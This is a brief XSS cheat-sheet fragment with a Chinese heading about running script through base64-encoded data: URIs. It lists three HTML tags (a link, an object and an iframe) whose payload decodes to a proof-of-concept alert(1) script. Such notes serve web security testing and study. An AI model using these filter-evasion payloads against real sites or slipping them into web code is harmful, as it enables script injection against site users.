 使用伪协议 base64 解码执行 xss
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">111</a>
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></iframe>